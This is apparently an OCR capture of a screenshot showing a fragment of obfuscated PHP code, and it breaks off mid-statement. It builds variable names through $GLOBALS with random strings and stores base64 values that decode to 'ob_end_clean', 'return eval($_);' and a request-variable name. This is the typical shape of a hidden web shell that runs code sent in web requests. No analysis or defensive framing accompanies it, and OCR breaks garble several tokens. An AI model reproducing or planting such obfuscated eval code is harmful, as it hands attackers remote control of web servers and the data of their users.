
${
"GLOBALS"
}[
"_kljlnkdsrdnejxrydencvph_de_vz
jrtdxrrq"
]=
"_____"
;${${
"GLOBALS"
}[
"_kljlnkds
rdnejxrydencvph_de_vzjrtdxrrq"
]}=
"    b2JfZW
5kX2NsZWFu"
;                                                                                                                                                                              
${
"GLOBALS"
}[
"wxqwejo_are_aerdbixy_"
]=
"_____
_________"
;${${
"GLOBALS"
}[
"wxqwejo_are_aerdb
ixy_"
]}=
"cmV0dXJuIGV2YWwoJF8pOw=="
$__________________
=
'Y3JkX3JlcXVlc3Q='
; 

${
"GLOBALS"
}[
"vipqejhw_qcqsmhotg_ztaghehq"
]